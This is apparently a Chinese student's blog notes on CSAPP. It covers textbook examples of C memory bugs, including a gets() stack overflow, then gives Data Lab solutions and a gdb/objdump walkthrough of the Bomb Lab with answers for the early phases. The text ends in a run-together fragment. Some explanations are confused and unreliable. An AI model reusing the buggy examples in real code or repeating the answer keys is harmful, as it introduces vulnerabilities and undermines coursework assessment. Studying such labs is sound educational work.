虽然 bss 内存位置(诸如未初始化的全局 C 变量)总是被加载器初始化为零,但是对于堆内存却并不是这样的。一个常见的错误就是假设堆内存被初始化为零:
/* Return y = Ax */
int *matvec(int **A, int *x, int n)
{
int i, j;
int *y = (int *)Malloc(n * sizeof(int));
for (i = 0; i < n; i++)
for (j = 0; j < n; j++)
y[i] += A[i][j] * x[j];
return y;
}
在这个示例中,程序员不正确地假设向量 y 被初始化为零。正确的实现方式是显式地将 y[i] 设置为零,或者使用 calloc。
9.11.3 允许栈缓冲区溢出
正如我们在 3.10.3 节中看到的,如果一个程序不检查输入串的大小就写入栈中的目标缓冲区,那么这个程序就会有缓冲区溢出错误(buffer overflow bug)。例如,下面的函数就有缓冲区溢出错误,因为 gets 函数复制一个任意长度的串到缓冲区。为了纠正这个错误,我们必须使用 fgets 函数,这个函数限制了输入串的大小:
void bufoverflow()
{
char buf[64];
gets(buf); /* Here is the stack buffer overflow bug */
return;
}
9.11.4 假设指针和它们指向的对象是相同大小的
一种常见的错误是假设指向对象的指针和它们所指向的对象是相同大小的
/* Create an nxm array */
int **makeArray1(int n, int m)
{
int i;
int **A = (int **)Malloc(n * sizeof(int));
for (i = 0; i < n; i++)
A[i] = (int *)Malloc(m * sizeof(int));
return A;
}
这里的目的是创建一个由 n 个指针组成的数组,每个指针都指向一个包含 m 个 int 的数组。然而,因为程序员在第 5 行将 sizeof(int *) 写成了 sizeof(int),代码实际上创建的是一个 int 的数组。
这段代码只有在 int 和指向 int 的指针大小相同的机器上运行良好。但是,如果我们在像 Core i7 这样的机器上运行这段代码,其中指针大于 int,那么第 7 行和第 8 行的循环将写到超出 A 数组结尾的地方。因为这些字中的一个很可能是已分配块的边界标记脚部,所以我们可能不会发现这个错误,直到在这个程序的后面很久释放这个块时,此时,分配器中的合并代码会戏剧性地失败,而没有任何明显的原因。这是“在远处起作用(action at distance)”的一个阴险的示例,这类“在远处起作用”是与内存有关的编程错误的典型情况。
9.11.5 造成错位错误
错位(off-by-one)错误是另一种很常见的造成覆盖错误的来源:
/* Create an nxm array */
int **makeArray2(int n, int m)
{
int i;
int **A = (int **)Malloc(n * sizeof(int *));
for (i = 0; i <= n; i++)
A[i] = (int *)Malloc(m * sizeof(int));
return A;
}
这是前面一节中程序的另一个版本。这里我们在第 5 行创建了一个 n 个元素的指针数组,但是随后在第 7 行和第 8 行试图初始化这个数组的 n+1 个元素,在这个过程中覆盖了 A 数组后面的某个内存位置。
9.11.6 引用指针,而不是它所指向的对象
如果不太注意 C 操作符的优先级和结合性,我们就会错误地操作指针,而不是指针所指向的对象。比如,考虑下面的函数,其目的是删除一个有 *size 项的二叉堆里的第一项,然后对剩下的 *size-1 项重新建堆:
{
int *packet = binheap[0];
binheap[0] = binheap[*size - 1];
*size--; /* This should be (*size)-- */
heapify(binheap, *size, 0);
return (packet);
}
在第 6 行,目的是减少 size 指针指向的整数的值。然而,因为一元运算符——和 * 的优先级相同,从右向左结合,所以第 6 行中的代码实际减少的是指针自己的值,而不是它所指向的整数的值。如果幸运地话,程序会立即失败;但是更有可能发生的是,当程序在执行过程后很久才产生出一个不正确的结果时,我们只有一头的雾水。这里的原则是当你对优先级和结合性有疑问的时候,就使用括号。比如,在第 6 行,我们可以使用表达式 (*size)–,清晰地表明我们的意图。
9.11.7 误解指针运算
另一种常见的错误是忘记了指针的算术操作是以它们指向的对象的大小为单位来进行的,而这种大小単位并不一定是字节。例如,下面函数的目的是扫描一个 int 的数组,并返回一个指针,指向 val 的首次出现:
int *search(int *p, int val)
{
while (*p && *p != val)
p += sizeof(int); /* Should be p++ */
return p;
}
然而,因为每次循环时,第 4 行都把指针加了 4(一个整数的字节数),函数就不正确地扫描数组中每 4 个整数。
9.11.8 引用不存在的变量
没有太多经验的 C 程序员不理解栈的规则,有时会引用不再合法的本地变量,如下列所示
int *stackref ()
{
int val;
return &val;
}
这个函数返回一个指针(比如说是 p),指向栈里的一个局部变量,然后弹出它的栈帧。尽管 p 仍然指向一个合法的内存地址,但是它已经不再指向一个合法的变量了。当以后在程序中调用其他函数时,内存将重用它们的栈帧。再后来,如果程序分配某个值给 *p,那么它可能实际上正在修改另一个函数的栈帧中的一个条目,从而潜在地带来灾难性的、令人困惑的后果。
9.11.9 引用空闲堆块中的数据
一个相似的错误是引用已经被释放了的堆块中的数据。例如,考虑下面的示例,这个示例在第 6 行分配了一个整数数组 x,在第 10 行中先释放了块 x,然后在第 14 行中又引用了它
int *heapref(int n, int m)
{
int i;
int *x, *y;
x = (int *)Malloc(n * sizeof(int));
.
. // Other calls to malloc and free go here
.
free(x);
y = (int *)Malloc(m * sizeof(int));
for (i = 0; i < m; i++)
y[i] = x[i]++; /* Oops! x[i] is a word in a free block */
return y;
}
取决于在第 6 行和第 10 行发生的 malloc 和 free 的调用模式,当程序在第 14 行引用 x[i] 时,数组 x 可能是某个其他已分配堆块的一部分了,因此其内容被重写了。和其他许多与内存有关的错误一样,这个错误只会在程序执行的后面,当我们注意到 y 中的值被破坏了时才会显现出来。
9.11.10 引起内存泄漏
内存泄漏是缓慢、隐性的杀手,当程序员不小心忘记释放已分配块,而在堆里创建了垃圾时,会发生这种问题。例如,下面的函数分配了一个堆块 x,然后不释放它就返回:
void leak(int n)
{
int *x = (int *)Malloc(n * sizeof(int));
return; /* x is garbage at this point */
}
如果经常调用 leak,那么渐渐地,堆里就会充满了垃圾,最糟糕的情况下,会占用整个虚拟地址空间。对于像守护进程和服务器这样的程序来说,内存泄漏是特别严重的,根据定义这些程序是不会终止的。
9.12 小结
虚拟内存是对主存的一个抽象。支持虚拟内存的处理器通过使用一种叫做虚拟寻址的间接形式来引用主存。处理器产生一个虚拟地址,在被发送到主存之前,这个地址被翻译成一个物理地址。从虚拟地址空间到物理地址空间的地址翻译要求硬件和软件紧密合作。专门的硬件通过使用页表来翻译虚拟地址,而页表的内容是由操作系统提供的。
虚拟内存提供三个重要的功能。第一,它在主存中自动缓存最近使用的存放磁盘上的虚拟地址空间的内容。虚拟内存缓存中的块叫做页。对磁盘上页的引用会触发缺页,缺页将控制转移到操作系统中的一个缺页处理程序。缺页处理程序将页面从磁盘复制到主存缓存,如果必要,将写回被驱逐的页。第二,虚拟内存简化了内存管理,进而又简化了链接、在进程间共享数据、进程的内存分配以及程序加载。最后,虚拟内存通过在每条页表条目中加入保护位,从而了简化了内存保护。
地址翻译的过程必须和系统中所有的硬件缓存的操作集成在一起。大多数页表条目位于 L1 高速缓存中,但是一个称为 TLB 的页表条目的片上高速缓存,通常会消除访问在 L1 上的页表条目的开销。
现代系统通过将虚拟内存片和磁盘上的文件片关联起来,来初始化虚拟内存片,这个过程称为内存映射。内存映射为共享数据、创建新的进程以及加载程序提供了一种高效的机制。应用可以使用 mmap 函数来手工地创建和删除虚拟地址空间的区域。然而,大多数程序依赖于动态内存分配器,例如 malloc,它管理虚拟地址空间区域内一个称为堆的区域。动态内存分配器是一个感觉像系统级程序的应用级程序,它直接操作内存,而无需类型系统的很多帮助。分配器有两种类型。显式分配器要求应用显式地释放它们的内存块。隐式分配器(垃圾收集器)自动释放任何未使用的和不可达的块。
对于 C 程序员来说,管理和使用虚拟内存是一件困难和容易出错的任务。常见的错误示例包括:间接引用坏指针,读取未初始化的内存,允许栈缓冲区溢岀,假设指针和它们指向的对象大小相同,引用指针而不是它所指向的对象,误解指针运算,引用不存在的变量,以及引起内存泄漏。
Labs
Data labs
实验附件
-
README
http://csapp.cs.cmu.edu/3e/README-datalab
-
Writeup
http://csapp.cs.cmu.edu/3e/datalab.pdf
-
版本历史
http://csapp.cs.cmu.edu/3e/datalab-release.html
-
自学材料
http://csapp.cs.cmu.edu/3e/datalab-handout.tar
实验简介
学生可以实现简单的逻辑函数、二进制补码和浮点函数,但必须使用 C 语言的一个高度受限的子集。例如,可能会要求仅用位级运算和直线代码(straightline code)来计算一个数的绝对值。该实验帮助学生理解 C 语言数据类型的位级表示和数据操作的位级行为。
tips
前期准备这里都有
https://hansimov.gitbook.io/csapp/labs/data-lab/readme-student
第一题
/*
* bitAnd - x&y using only ~ and |
* Example: bitAnd(6, 5) = 4
* Legal ops: ~ |
* Max ops: 8
* Rating: 1
*/
int bitAnd(int x, int y) {
return 2;
}
/*
* getByte - Extract byte n from word x
* Bytes numbered from 0 (LSB) to 3 (MSB)
* Examples: getByte(0x12345678,1) = 0x56
* Legal ops: ! ~ & ^ | + << >>
* Max ops: 6
* Rating: 2
*/
int getByte(int x, int n) {
return 2;
}
第一题要求,使用 ~ 和 & 实现异或,

make的时候,因为是64位,无法编译32位,我们需要装库
可以执行sudo apt-get install libc6-dev-i386语句联网安装32位库文件。

成功

btest 功能测试成功
第二题
使用位运算获取 对2补码 的最小
int值。
/*
* tmin - return minimum two's complement integer
* Legal ops: ! ~ & ^ | + << >>
* Max ops: 4
* Rating: 1
*/
int tmin(void) {
return 2;
}
也就是相当于 2 的补码,然后 求他的补码的最小值,也就是
0000 0000 0000 0000 0000 0000 0000 0010 变成了 1000 0000 0000 0000 0000 0000 0000 0000 0000
(32位,因为是int)


第三题
通过位运算计算是否是补码最大值。
//2
/*
* isTmax - returns 1 if x is the maximum, two's complement number,
* and 0 otherwise
* Legal ops: ! ~ & ^ | +
* Max ops: 10
* Rating: 1
*/
int isTmax(int x) {
return 2;
}
那么,补码的最大值也就是,当然是针对int类型的,最大值就是符号位为0,其他位为1,
判断给的值是不是补码的最大值
!~都是非




双逻辑非,能够方便的返回布尔值


这是为什么呢?


这个代码也就是
x+1 与 ~x进行异或,如果是最大的,那么结果为0 逻辑非,变成true,!! 将他的值变为1,排除了因为原始值为0导致的错误

第四题
题目:
目标:如果 x 的二进位的所有奇数位全位 1,则返回 1,否则返回 0。 注:二进制最低位是第 0 位。
例子:allOddBits (0xFFFFFFFD) = 0, allOddBits (0xAAAAAAAA) = 1
限制:只能使用操作符!~ & ^ | + <<>>
最大操作次数: 12
难度:2
判断所有奇数位是否都为1,这里的奇数指的是位的阶级是2的几次幂。重在思考转换规律,如何转换为对应的布尔值。
由于这里不能使用大常量,因此我们这儿需要自己生成0xAAAAAAAA
为什么呢?
因为这里A 的二进制代表了1010 因此可以用来判断技术位的1
同时,因为x^x = 0 这里就可以进行判断了
a==b 等价于 !(a^b)
int allOddBits(int x) {
int temp = 0xAA;
temp = temp << 8 | temp; //0xAAAA
temp = temp << 16 | temp; //0xAAAAAAAA
return !((x&temp)^temp);
}
第五题
题目:
- 目标:返回 - x
- 限制:只能使用操作符!~ & ^ | + <<>>
- 最大操作次数:5
- 难度:2
/*
* negate - return -x
* Example: negate(1) = -1.
* Legal ops: ! ~ & ^ | + << >>
* Max ops: 5
* Rating: 2
*/
int negate(int x) {
return ~x+1;
}
因为 取反+1 表示 负数
这里我们使用42来举例
负数均为补码存访
正数的42
00101010
求他的负数也就是
11010110(补)
那么,如果要显示,就是除符号位,取反-1
也就是
10101010
第六题
目标: return 1 if 0x30 <= x <= 0x39 (ASCII codes for characters ‘0’ to ‘9’)
例子:
isAsciiDigit(0x35) = 1.
isAsciiDigit(0x3a) = 0.
isAsciiDigit(0x05) = 0.
限制:只能使用操作符!~ & ^ | + <<>>
最大操作次数:15
难度:3
0x39 二进制表示为 00111001
0x30 为 00110000
那么,如果在这个范围内,那么必定会满足,x-0x30 >=0同时 x-0x3a <0
int isAsciiDigit(int x) {
return !((x+(~0x30+1))>>31)&((x+(~0x3a+1))>>31);
}
右移 31 位,获取了 int类型的符号位

第七题
题目:
目标:实现三目运算符 same as x ? y : z
限制:只能使用操作符!~ & ^ | + <<>>
最大操作次数:16
难度:3
/*
* conditional - same as x ? y : z
* Example: conditional(2,4,5) = 4
* Legal ops: ! ~ & ^ | + << >>
* Max ops: 16
* Rating: 3
*/
int conditional(int x, int y, int z) {
return 2;
}
三目运算符 ? :
也就是
x > 0 return y
else return z
我们将题分解的话,我们就能够进行列出式子

当x为1 则值为y
当x为0 则值为z
也就是说,我们的二进制中,也需要一个0 1 的参数
也就是说00000000000000000 和 0xff ff ff ff
int conditional(int x, int y, int z) {
int flag = !!x; //flag =1 or flag = 0
int negative = ~0x1 + 1;//0xffffffff
return (~(flag + negative) & y) | ((flag + negative) & z);
}
我们可以当flag=1 和flag=0的时候,进行计算,得出结论

第八题
题目:
也就是实现x<=y
目标:如果 x<=y ,则返回 1, 否则返回 0.
限制:只能使用操作符!~ & ^ | + <<>>
最大操作次数:24
难度:3
/*
* isLessOrEqual - if x <= y then return 1, else return 0
* Example: isLessOrEqual(4,5) = 1.
* Legal ops: ! ~ & ^ | + << >>
* Max ops: 24
* Rating: 3
*/
int isLessOrEqual(int x, int y) {
return 2;
}
tips:
若二者异号,直接判断 x<0,返回1,x>0,返回0
y-x>=0判断符号位
若2者异号,相减会出现相加情况(相当于两个正数或者两个负数相加),可能出现溢出,不适合通过结果的符号位判断
故若二者异号,直接判断 x<0,返回1,x>0,返回0
int isLessOrEqual(int x, int y) {
int isSameSign= !( ((x^y)>>31) & 0x1 );//&0x1将不需要的位置0,以免影响结果
//如上 是确认 他两个相同的符号
//如下,y+一个x的负数 右移31 接着判断符号位,也就是异号的情况下
int e= (( y+(~x+1) ) >> 31) & 0x1;
return ( isSameSign & !e ) | ( !isSameSign & ( (x>>31)&0x1) );
}

第九题
题目:使用位级运算求逻辑非 !
! :代表逻辑取反,即:把非0的数值变为0,0变为1;
题目:
目标:实现!操作
例子: logicalNeg (3) = 0, logicalNeg (0) = 1
限制:只能使用操作符~& ^ | + <<>>
最大操作次数:12
难度:4
解法:
//4
/*
* logicalNeg - implement the ! operator, using all of
* the legal operators except !
* Examples: logicalNeg(3) = 0, logicalNeg(0) = 1
* Legal ops: ~ & ^ | + << >>
* Max ops: 12
* Rating: 4
*/
int logicalNeg(int x) {
return 2;
}
0的存储 正0 就是000000 负0 就是 取反+1 也就是0xfffffff+1 =0
~x+1>>31 的情况 x为正数的时候-1 x为0和负数的时候全为0
x |(~x+1>>31) 如果为-1 则表示x!=0 为 0 则表示x=0
>>31变成全0或全1,+1后,0变1,全1溢出为0,返回
(((~x+1)|x)>>31) +1

Bomb Labs
* 阶段1:字符串比较
* 阶段2:循环
* 阶段3:条件/分支
* 阶段4:递归调用和栈
* 阶段5:指针
* 阶段6:链表/指针/结构
phase1
我们查看bomb.c 的源码,这里就是我们第一关的开始
我们 使用gdb
r 运行代码
objdump -d bomb >> bomb.asm
我们使用objdump 将他反汇编
我们找到我们的第一关
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-TxI65V15-1639654161642)(https://gitee.com/dingpengs/image/raw/master/imgwin/image-20211201182738666.png)]
或者我们可以使用gdb动态调试
gdb 加-tui 并用 layout asm 命令切换到汇编指令模式
就可以在调试的时候查看对应的汇编了

0x400da0 就是我们的main的开始
我们向下查看

0x400ee0 就是我们的phase1

这时候就要用到gdb的指令了,在汇编模式下的指令与普通模式有一些不同。我们可以使用ni(next instruction)和si(step into)来实现普通模式下的单步向下执行与步入操作。
打断点需要使用b 或b *来进行比如我们可以看到调用phase_1函数的call指令的地址是0x400e3a,所以我们可以使用b phase_1或b *0x400e3a来打断点的,这两条命令有一点不同就在于断在地址会停在地址 上也就是call指令的位置,断在函数名会进入函数中,相当于再进行了一次si操作。

如果出现乱码,当然就是refresh
0000000000400ee0 :
400ee0: 48 83 ec 08 sub $0x8,%rsp
400ee4: be 00 24 40 00 mov $0x402400,%esi
400ee9: e8 4a 04 00 00 callq 401338
400eee: 85 c0 test %eax,%eax
400ef0: 74 05 je 400ef7
400ef2: e8 43 05 00 00 callq 40143a
400ef7: 48 83 c4 08 add $0x8,%rsp
400efb: c3 retq
这里,我们拿出来的是objdump 反汇编的代码,方便查看
第二行,0x402400给了esi
然后调用了strigns_not_equal函数

我们使用步入,步过,到达函数strings_not_equal
mov %rdi,%rbx
mov %rsi,%rbp
这两句,把rdi,rsi复制到了 rbx,rbp,然后调用了string_length
也就是说,strings_not_equal 的参数可能就是两个,rbx,rbp
400eee: 85 c0 test %eax,%eax
400ef0: 74 05 je 400ef7
返回后,判断了eax中的值
eax相等的时候,跳转到400ef7
如果相等,就会继续执行,,也就走到了 explode_bomb 爆炸
也就是说,我们需要string_not_qeual 判断的test 返回0

我们重新打了断点,发现,之前调用了readline 去读取我们的输入
并给了%rax
我们可以推测出这个函数的作用是读取一行输入
根据返回值一般存放在rax中的约定,rax中应该就是读入的数据的地址,第二句0x400e37中我们把这个值复制到了rdi中。
根据这里,那么我们此时应该干什么呢? 对,就是i找到rsi中的值,因为我们输入的要和他相等
我们查看rsi中存放的值

rsi 我们在之前的esi中已经给了值
也就是0x402400
我们使用gdb查看地址的值,使用x命令,并以字符串展示
x /s 0x402400

这个也就是我们的答案
Border relations with Canada have never been better.

phase2

首先我们去400efc处查看一下

也就是这里
简单观察一下
他从开始pushpush 然后callq了一个read_six_number 函数
字面意思,读取了六个数字,
那么我们尝试打断点,进入看看
我们把断点搭载phase开始
b *0x400efc
$0x28 ;表示一个十六进制数28
x 命令,用来查看的(可以在gdb中x help 查看)
打印寄存器的值

我们查看一下read之后是什么情况,也就是400f0a
info break 查看断点,然后delete删除


执行完之后,我们查看rsp寄存器的值
x /32xb $rsp
因为我们输入的是
1 2 3 4 5 6
那么,这里的值也就是,
0x01 0x02 0x03 0x4 0x05 0x06
我们打出了rsp开始32字节的内容,发现栈中依次存放了输入的6个数,之后就是返回的地址。那么我们可以确定读取的数值就是依次存放在栈中的。
说明,read six number 就是放入栈中进行读取
之后,他进行了将rsp中的值与1进行比较
跳转条件见这里
https://blog.csdn.net/andiao1218/article/details/101192369
https://blog.csdn.net/weixin_41890599/article/details/104848164
![]()
如果相等则跳过爆炸代码,
然后跳转到400f30


将rsp+0x4与rsp+0x18的值分别存放到了rbx与rbp
。下一行又进行了一次跳转,来到了400f17
![]()

将rbx的地址减4中存放的内容复制到了eax中
rbx-4 rbx的地址减4也就意味着与rsp相等
因为之前去了+4
rsp+4 = rbx
然后rbx-4 = rsp
%eax中它的值也就是第一个读入的值
下一行将eax的值乘二
接下来将乘二后的值与rbx也就是第二个值进行比较,rbx此时已经是下一个值了,如果相同则不炸
也就是说,第二个数的值是第一个值的两倍就不会炸
为什么rbx+0x4呢 因为一个int 是四个字节,也就指向了下一个单元

那么,这里rbp的值是用来干什么的呢?
rbp = rsp+0x18 也就是24个字节,也就是6个int
相当于是一个满足的判断
for循环的满足条件一样
![]()
这里,上面我们加完之后会和rbp进行比较, 防止超过for循环限制的次数
所以答案就很显而易见了
也就是1 2 4 8 16 32

没问题
tips
这里的**read_six_numbers** 实际上调用了sscanf函数
sscanf与scanf类似,都是用于输入的,只是后者以屏幕(stdin)为输入源,前者以固定字符串为输入源。
其中的format可以是一个或多个:{%[*][width][{h|l|I64|L}]type|' '|'\t'|'\n'|非%符号}
*亦可用于格式中即(%*d、%*s) 加了星号 (*) 表示跳过此数据不读入(也就是不把此数据读入参数中);{a|b|c}表示a/b/c中选一;[d]: 表示可以有d也可以没有d。width: 宽度,一般可以忽略,用法如:
const char sourceStr[] = "hello, world";
char buf[10] = {0};
sscanf(sourceStr, "%5s", buf); //%5s,只取5个字符
cout << buf<< endl;
//结果为:hello
phase3
0000000000400f43 :
400f43: 48 83 ec 18 sub $0x18,%rsp
400f47: 48 8d 4c 24 0c lea 0xc(%rsp),%rcx
400f4c: 48 8d 54 24 08 lea 0x8(%rsp),%rdx
400f51: be cf 25 40 00 mov $0x4025cf,%esi
400f56: b8 00 00 00 00 mov $0x0,%eax
400f5b: e8 90 fc ff ff callq 400bf0 <__isoc99_sscanf@plt>
400f60: 83 f8 01 cmp $0x1,%eax
400f63: 7f 05 jg 400f6a
400f65: e8 d0 04 00 00 callq 40143a
400f6a: 83 7c 24 08 07 cmpl $0x7,0x8(%rsp)
400f6f: 77 3c ja 400fad
400f71: 8b 44 24 08 mov 0x8(%rsp),%eax
400f75: ff 24 c5 70 24 40 00 jmpq *0x402470(,%rax,8)
400f7c: b8 cf 00 00 00 mov $0xcf,%eax
400f81: eb 3b jmp 400fbe
400f83: b8 c3 02 00 00 mov $0x2c3,%eax
400f88: eb 34 jmp 400fbe
400f8a: b8 00 01 00 00 mov $0x100,%eax
400f8f: eb 2d jmp 400fbe
400f91: b8 85 01 00 00 mov $0x185,%eax
400f96: eb 26 jmp 400fbe
400f98: b8 ce 00 00 00 mov $0xce,%eax
400f9d: eb 1f jmp 400fbe
400f9f: b8 aa 02 00 00 mov $0x2aa,%eax
400fa4: eb 18 jmp 400fbe
400fa6: b8 47 01 00 00 mov $0x147,%eax
400fab: eb 11 jmp 400fbe
400fad: e8 88 04 00 00 callq 40143a
400fb2: b8 00 00 00 00 mov $0x0,%eax
400fb7: eb 05 jmp 400fbe
400fb9: b8 37 01 00 00 mov $0x137,%eax
400fbe: 3b 44 24 0c cmp 0xc(%rsp),%eax
400fc2: 74 05 je 400fc9
400fc4: e8 71 04 00 00 callq 40143a
400fc9: 48 83 c4 18 add $0x18,%rsp
400fcd: c3 retq
上来%rsp 减了18,开了空间(我觉得是开栈,然后最后add了,栈平衡)
然后%rcx = %rsp+0xc 也就是加了12
然后%rdx = %rsp+0x8 也就是加了8
然后给%esi赋值 0x4025cf
然后给%eax赋值0x0
调用了sscanf函数读取输入的内容
然后比较%eax和1的值
sscanf 库函数的参数中需要一个格式化字符串
我们执行的时候看看$0x4025cf esi的值到底是什么呢?

可以看到这就是格式化字符串,读入的是两个整型值。这两个值存放在哪里呢?我们想到之前把rsp+0xc与rsp+0x8的值分别给rcx与rdx,这是两个地址值,
我们可以用之前的方法验证栈中存放的确实是我们读入的这两个值。
简单画一个栈
eax一般用于存放函数返回值
而sscanf 的返回值是成功读入的数值个数
![]()

也就是说,大于1 的都跳转,不会被炸,跳到400f6a

也就是跳转到了另一个比较的地方,去让0x7 和%rsp+0x8 的值进行比较,大于7则 跳转到400fad 然后引爆炸弹

因此这里的数不能大于7,
我们给%eax赋值 %rsp+0x8

*0x402470(,%rax,8),这就是一个典型的switch语句的实现,使用间接跳转,:直接跳转到索引*位移的指令位置。
这个有三个参数,第一个是%rdx,第二个是%rax,第三个是8
jmp *0x402470(,%rax,8) means jmp *(0x402470(,%rax,8)) and * means the data at the address
看了很多文章,也没有具体说明 *0x402470(,%rax,8) 这个具体如何去计算,
tips
This operation jmpq *0x402390(,%rax,8) is for jumping directly to the absolute address stored at
8 * %rax + 0x402390
jump = 0x402470 + 8 *i (i <= 7)
这个jmpq 是直接跳转到存储在8*%rax+0x402390的绝对地址,
这个是switch跳转表
x/16gx 0x402470
(检查从 0x402390 开始的十六进制中的 16 个“字”),您会发现地址表如下所示

x /x *(0x402470)
这里可能有人会问,为什么需要* 直接0x20470 不可以么,
取※是为了取地址,可以去见源文档,*0x402470 获得他的地址

当然,表里的,和我们框住的一样

我们接着查看
400f83: b8 c3 02 00 00 mov $0x2c3,%eax
400f88: eb 34 jmp 400fbe
%eax 赋值为 0x2c3 也就是707

x = 0
400f7c: b8 cf 00 00 00 mov $0xcf,%eax
400f81: eb 3b jmp 400fbe
x = 2
400f83: b8 c3 02 00 00 mov $0x2c3,%eax
400f88: eb 34 jmp 400fbe
x = 3
400f8a: b8 00 01 00 00 mov $0x100,%eax
400f8f: eb 2d jmp 400fbe
x = 4
400f91: b8 85 01 00 00 mov $0x185,%eax
400f96: eb 26 jmp 400fbe
x = 5
400f98: b8 ce 00 00 00 mov $0xce,%eax
400f9d: eb 1f jmp 400fbe
x = 6
400f9f: b8 aa 02 00 00 mov $0x2aa,%eax
400fa4: eb 18 jmp 400fbe
x = 7
400fa6: b8 47 01 00 00 mov $0x147,%eax
400fab: eb 11 jmp 400fbe
400fad: e8 88 04 00 00 callq 40143a
400fb2: b8 00 00 00 00 mov $0x0,%eax
400fb7: eb 05 jmp 400fbe
x = 1
400fb9: b8 37 01 00 00 mov $0x137,%eax
400fbe: 3b 44 24 0c cmp 0xc(%rsp),%eax
400fc2: 74 05 je 400fc9
400fc4: e8 71 04 00 00 callq 40143a
400fc9: 48 83 c4 18 add $0x18,%rsp
400fcd: c3 retq

将eax中的值与rsp+0xc也就是我们读入的第二个数进行判断,如果相等的话跳过引爆代码
那咱们选择,3 对应的第二个也就是 0x100 也就是256
答案:
3 256

nice mo问题
phase4

这次是递归调用 和栈,让我来康康
首先,同样是调用了sscanf函数
$0x4025cf 我们查看一下他的格式化字符串是多少

读入了两个值,存放在了%rcx与%rdx
%eax 不等于0x2就跳
jbe 低于或相等

(%rsp+0x8)也就是%rdx的值 低于或等于0xe 就跳转 然后爆炸
这里给%edx赋值 0xe
给%esi赋值 0x0


然后给%edi= %rsp+0x8的值
接下来调用了fun4
我们先不看fun4 我们看最后结果
je 相等就跳
不相等就爆炸

也就是说%rsp+0xc的值是0x0
我们接下来看fun4


直接扔IDA
v3 = (a3-a2)/2 +a2
如果v3 > a1 递归调用2*func4(a1,a2)
如果v3 也就是说v3 = a1 的时候,return result 0LL //long long 那么我们跑一下 也就是说,第一部分func4要返回0,第二个参数也是0 所以答案任选, 这个逆向的代码和ida的有些不同 这里我们针对,func4进行一下分析,ida逆向出来的并不能直接进行运行,很离谱,我们针对汇编进行一下分析吧 这个就是典型的循环调用,也就是递归 这下面是超哥带我之后的分析 这里直接使用ida的反汇编,需要注意的是,有一些指令,ida反汇编的并不能很好的兼容,就比如func的参数 因为a3是从%edx传递参数,rcx中存储的就是v3,这里v3-1 因此我们参数也是v3-1 ida调用的时候,参数放在了最后一个,所以,需要我们改一下顺序 这个函数使用 rdi rsi edx传参数 首先,第四行把输入的地址,rdi给了rbx,第五第七则向栈中压入了一个金丝雀值 这里,清空了eax中的值,然后调用stringlength函数,统计字符串的个数,并放在%eax中, 然后eax中的值和0x6进行比较,等于则不炸,我们进入 他将eax赋值为空,然后跳转到40108b 看起来像一个循环 movzbl命令,将rbx输入开始的第rax个位置的第一个字节赋值给ecx的低16位 %cl 就是cx的低8位,%dl就是dx的低8位 接下来,把cl中的值赋值给了%rsp里面,再把%rsp中的值赋值到%rdx中, 第四行,使用与运算,和0xf 也就是 也就是说,读入的字符串中的rax位置的字符,并取他的低四位放在%edx中, 然后,将地址 然后将这16位赋值到了 